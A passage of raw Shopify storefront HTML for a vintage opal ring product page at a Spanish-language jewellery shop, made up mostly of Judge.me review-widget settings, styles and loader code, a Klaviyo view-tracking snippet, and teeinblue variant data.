reseñas","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":100,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos Primero","widget_review_pending_text":"Pendiente","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Sin preguntas","preview_badge_n_question_text":"{{ number_of_questions }} pregunta/preguntas","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Buscar","widget_sorting_verified_only_text":"Solo verificadas","featured_carousel_theme":"card","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Leer más reseñas","featured_carousel_view_product_button_text":"Ver producto","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Cargar Más Reseñas","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"mostrado públicamente como","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anónimo","medals_widget_title":"Medallas de Reseñas Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"No es una URL de video de YouTube","widget_max_length_field_error_text":"Por favor, ingresa no más de {0} caracteres.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verificado por la Tienda","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Hecho por nosotros, Compartido por ti","widget_ugc_subtitle":"Etiquétanos para ver tu imagen destacada en nuestra página","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Comprar Ahora","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Cargar Más","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Ver Reseñas","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#3acfb5","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Fotos y videos de clientes","widget_media_grid_see_more_text":"Ver más","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verificado por Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verificado por Judge.me","widget_media_field_exceed_quantity_message":"Lo sentimos, solo podemos aceptar {{ max_media }} para una reseña.","widget_media_field_exceed_limit_message":"{{ file_name }} es demasiado grande, por favor selecciona un {{ media_type }} menor a {{ size_limit }}MB.","widget_review_submitted_text":"¡Reseña Enviada!","widget_question_submitted_text":"¡Pregunta Enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escribe tu respuesta aquí","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"recopilado por Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Cargar Más","widget_load_more_color":"#108474","widget_full_review_text":"Reseña Completa","widget_read_more_reviews_text":"Leer Más Reseñas","widget_read_questions_text":"Leer Preguntas","widget_questions_and_answers_text":"Preguntas y Respuestas","widget_verified_by_text":"Verificado por","widget_verified_text":"Verificado","widget_number_of_reviews_text":"{{ number_of_reviews }} reseñas","widget_back_button_text":"Atrás","widget_next_button_text":"Siguiente","widget_custom_forms_filter_button":"Filtros","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"¿Cómo se recopilan las reseñas?","widget_show_review_keywords":false,"widget_gdpr_statement":"Cómo usamos tus datos: Solo te contactaremos sobre la reseña que dejaste, y solo si es necesario. Al enviar tu reseña, aceptas los \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacidad\u003c/a\u003e y \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolíticas de contenido\u003c/a\u003e de Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":true,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"¿Cómo calificarías este producto?","review_content_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","show_review_guidance_text":true,"one_star_review_guidance_text":"Pobre","five_star_review_guidance_text":"Excelente","customer_information_screen_title_text":"Sobre ti","customer_information_introduction_text":"Por favor, cuéntanos más sobre ti.","custom_questions_screen_title_text":"Tu experiencia en más detalle","custom_questions_introduction_text":"Aquí hay algunas preguntas para ayudarnos a entender más sobre tu experiencia.","review_submitted_screen_title_text":"¡Gracias por tu reseña!","review_submitted_screen_thank_you_text":"La estamos procesando y aparecerá en la tienda pronto.","review_submitted_screen_email_verification_text":"Por favor, confirma tu correo electrónico haciendo clic en el enlace que acabamos de enviarte. Esto nos ayuda a mantener las reseñas auténticas.","review_submitted_request_store_review_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","review_submitted_review_other_products_text":"¿Te gustaría reseñar estos productos?","store_review_screen_title_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","store_review_introduction_text":"Valoramos tu opinión y la utilizamos para mejorar. Por favor, comparte cualquier pensamiento o sugerencia que tengas.","reviewer_media_screen_title_picture_text":"Compartir una foto","reviewer_media_introduction_picture_text":"Sube una foto para apoyar tu reseña.","reviewer_media_screen_title_video_text":"Compartir un video","reviewer_media_introduction_video_text":"Sube un video para apoyar tu reseña.","reviewer_media_screen_title_picture_or_video_text":"Compartir una foto o video","reviewer_media_introduction_picture_or_video_text":"Sube una foto o video para apoyar tu reseña.","reviewer_media_youtube_url_text":"Pega tu URL de Youtube aquí","advanced_settings_next_step_button_text":"Siguiente","advanced_settings_close_review_button_text":"Cerrar","modal_write_review_flow":false,"write_review_flow_required_text":"Obligatorio","write_review_flow_privacy_message_text":"Respetamos tu privacidad.","write_review_flow_anonymous_text":"Reseña como anónimo","write_review_flow_visibility_text":"No será visible para otros clientes.","write_review_flow_multiple_selection_help_text":"Selecciona tantos como quieras","write_review_flow_single_selection_help_text":"Selecciona una opción","write_review_flow_required_field_error_text":"Este campo es obligatorio","write_review_flow_invalid_email_error_text":"Por favor ingresa una dirección de correo válida","write_review_flow_max_length_error_text":"Máx. {{ max_length }} caracteres.","write_review_flow_media_upload_text":"\u003cb\u003eHaz clic para subir\u003c/b\u003e o arrastrar y soltar","write_review_flow_gdpr_statement":"Solo te contactaremos sobre tu reseña si es necesario. Al enviar tu reseña, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Cuéntanos más","negative_review_resolution_text":"Tu experiencia es importante para nosotros. Si hubo problemas con tu compra, estamos aquí para ayudar. No dudes en contactarnos, nos encantaría la oportunidad de arreglar las cosas.","negative_review_resolution_button_text":"Contáctanos","negative_review_resolution_proceed_with_review_text":"Deja una reseña","negative_review_resolution_subject":"Problema con la compra de {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Reseña recopilada a través de una invitación al negocio","transparency_badges_from_another_provider_text":"Reseña recopilada de otro proveedor","transparency_badges_collected_from_store_visitor_text":"Reseña recopilada de un visitante del negocio","transparency_badges_written_in_google_text":"Reseña escrita en Google","transparency_badges_written_in_etsy_text":"Reseña escrita en Etsy","transparency_badges_written_in_shop_app_text":"Reseña escrita en Shop App","transparency_badges_earned_reward_text":"Reseña ganó una recompensa para una futura compra","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"default","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_reviews_section_theme":"default","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"bold_badge","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"reseña","review_widget_review_word_plural":"reseñas","review_widget_voting_label":"¿Útil?","review_widget_shop_reply_label":"Respuesta de {{ shop_name }}:","review_widget_filters_title":"Filtros","qna_widget_question_word_singular":"Pregunta","qna_widget_question_word_plural":"Preguntas","qna_widget_answer_reply_label":"Respuesta de {{ answerer_name }}:","qna_content_screen_title_text":"Preguntar sobre este producto","qna_widget_question_required_field_error_text":"Por favor, ingrese su pregunta.","qna_widget_flow_gdpr_statement":"Solo te contactaremos sobre tu pregunta si es necesario. Al enviar tu pregunta, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","qna_widget_question_submitted_text":"¡Gracias por tu pregunta!","qna_widget_close_form_text_question":"Cerrar","qna_widget_question_submit_success_text":"Te informaremos por correo electrónico cuando te respondamos tu pregunta.","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Desarrollado por Judge.me","locale":"en","reply_name":"Hipnotelia","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":false,"enable_custom_form":false,"shop_locale":"es","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Hipnotelia"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #3acfb5;--jdgm-secondary-color: rgba(58,207,181,0.1);--jdgm-star-color: #f8d932;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #3acfb5;--jdgm-paginate-color: #3acfb5;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #3acfb5}.jdgm-histogram__bar-content{background-color:#3acfb5}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#3acfb5}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#f8d932}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__timestamp,.jdgm-quest .jdgm-rev__timestamp,.jdgm-carousel-item__timestamp{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fuera de la tienda)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Hipnotelia'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019ae00f-0786-7cf9-bb75-56ebf85a58fc/judgeme-extensions-254/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loader.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/QXdDpF/klaviyo.js?company_id=QXdDpF"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Anillo de ópalo vintage",
          ProductID: 8715702239557,
          Categories: ["Joyas"],
          ImageURL: "https://hipnotelia.com/cdn/shop/products/anillo-de-opalo-vintage-924983_grande.jpg?v=1700072581",
          URL: "https://hipnotelia.com/products/vintage-opal-ring",
          Brand: "hipnoteliaaa",
          Price: "$ 499.00",
          Value: "499.00",
          CompareAtPrice: "$ 899.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/teeinblue-product-personalizer/blocks/product-personalizer/67212f31-32b0-450c-97dd-7e182a5fac7b -->


  <!-- teeinblue scripts -->
  <script>
    window.teeinblueShop = {
      shopCurrency: "MXN",
    
      moneyFormat: "$ {{amount}}",
    
    };
  </script>

  

  

  
    
    
    
    
    
    
    
    
    
    
    

    

    
    <script id="teeinblue-product-data">
      window.teeinblueCampaign = {
        
        isTeeInBlueProduct: false,
        isPlatformProduct: false,
        productId: 8715702239557,
        variantsById: {
          
          "47277986316613": {
            ...({"id":47277986316613,"title":"6","option1":"6","option2":null,"option3":null,"sku":"SKUjoyas-323","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Anillo de ópalo vintage - 6","public_title":"6","options":["6"],"price":49900,"weight":0,"compare_at_price":89900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}),
            inventory_policy: "deny",
          },
          
          "47277986349381": {
            ...({"id":47277986349381,"title":"7","option1":"7","option2":null,"option3":null,"sku":"SKUjoyas-324","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Anillo de ópalo vintage - 7","public_title":"7","options":["7"],"price":49900,"weight":0,"compare_at_price":89900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}),
            inventory_policy: "deny",
          },
          
          "47277986382149": {
            ...({"id":47277986382149,"title":"8","option1":"8","option2":null,"option3":null,"sku":"SKUjoyas-325","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Anillo de ópalo vintage - 8","public_title":"8","options":["8"],"price":49900,"weight":0,"compare_at_price":89900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}),
            inventory_policy: "deny",
          },
          
          "47277986414917": {
            ...({"id":47277986414917,"title":"9","option1":"9","option2":null,"option3":null,"sku":"SKUjoyas-326","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Anillo de ópalo vintage - 9","public_title":"9","options":["9"],"price":49900,"weight":0,"compare_at_price":89900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}),
            inventory_policy: "deny",
          },
          
          "47277986447685": {
            ...({"id":47277986447685,"title":"10","option1":"10","option2":null,"option3":null,"sku":"SKUjoyas-327","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Anillo de ópalo vintage - 10","public_title":"10","options":["10"],"price":49900,"weight":0,"compare_at_price":89900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}),
            inventory_policy: "deny",
          },
          
        },
        
        config: {"show_buynow":false,"show_gallery":true,"show_preview":true,"enable_sticky":true,"style_variants":"outline","preview_content":"gallery","add_design_links":"property","atc_border_radius":"rounded","atc_button_layout":"layout_1","position_of_price":"price_compared_save","addon_price_enable":true,"alignment_variants":"left","show_arrows_mobile":true,"show_saving_amount":true,"show_app_description":true,"show_compare_at_price":true,"border_radius_variants":"rounded","sync_between_templates":true,"show_navigation_numbers":true,"support_public_property":false,"hide_single_value_option":true,"load_gallery_immediately":true,"image_placement_on_mockup":true,"personalization_alignment":"left","personalization_font_size":"small","auto_select_first_template":false,"collapse_description_block":false,"personalization_item_per_row":"auto","personalization_toggle_style":"switch","show_custom_info_below_price":false,"action_button_in_zoom_gallery":"hover_pinch_zoom","personalization_border_radius":"rounded","show_galley_thumbnails_mobile":true,"personalization_choose_a_theme":"classic","action_button_in_show_save_badge":"show_amount_with_currency","show_personalization_form_header":false,"show_assigned_variant_images_only":false,"maps_api_key":"pk.eyJ1IjoibWlzdGl3ZWI3MSIsImEiOiJjbTVtZndvZ2kxeG0zMmlzZHZvZnk1ZHBzIn0.pR26c6Pvl7VI9kzSfG4kRQ","sync_campaign_info_to_shopify":true,"buynow_button_label":"Comprar","form_required_error":"Algunos campos son obligatorios o los datos no son válidos","input_required_error":"Este campo es obligatorio","preview_button_label":"Vista 